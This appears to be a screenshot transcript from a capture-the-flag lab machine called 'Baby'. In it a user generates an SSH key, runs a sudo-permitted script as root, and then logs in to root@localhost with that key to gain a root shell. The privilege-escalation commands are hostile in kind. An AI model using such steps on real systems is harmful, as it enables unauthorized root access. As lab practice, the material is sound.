 Your identification has been saved in /home/ccc/.ssh/id
_rsa
Your public key has been saved in /home/ccc/.ssh/id_rsa
.pub
The key fingerprint is:
SHA256:L1Ca03NTgepJ1uIiHotzGVELfGy1kIkMcSaYGHZIKGg ccc@
Baby
The key's randomart image is:
+---[RSA 3072]----+
|**=*oo.+.  ..    |
|OE.+= B. ..  .   |
|o    = .oo  .    |
|    . .== ..     |
|     .==Soo      |
|    + .o++ .     |
|   o * .. .      |
|  o =    .       |
|   o             |
+----[SHA256]-----+
ccc@Baby:/$ sudo -u root /opt/ccc.sh
ccc@Baby:/$ ssh root@localhost -i /home/ccc/.ssh/id_rsa
The authenticity of host 'localhost (::1)' can't be est
ablished.
ECDSA key fingerprint is SHA256:IV6iZTL6D//1Ojh0d8XoSMe
pPgjyUfV/FpQmf3q35Hg.
Are you sure you want to continue connecting (yes/no/[f
ingerprint])? yes
Warning: Permanently added 'localhost' (ECDSA) to the l
ist of known hosts.
Linux Baby 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (20
24-06-25) x86_64

The programs included with the Debian GNU/Linux system
are free software;
the exact distribution terms for each program are descr
ibed in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to
the extent
permitted by applicable law.
Last login: Sun Oct 12 03:42:24 2025 from 192.168.3.94
root@Baby:~#